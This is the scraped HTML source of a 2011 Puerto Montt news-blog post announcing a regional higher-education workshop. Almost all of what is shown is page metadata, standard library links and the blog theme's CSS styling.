

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html
body_size: 37137
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/950819982719591311/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html' property='og:url'/>
<meta content='Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior' property='og:title'/>
<meta content='El día jueves 5  de enero 2012 se realizará  en la Universidad Tecnológica de Chile INACAP (ubicada en Av. Padre Harter 125, Puerto Montt) d...' property='og:description'/>
<title>
Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Taller regional y Lanzamiento de las publicaciones del Foro de Educación Superior' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
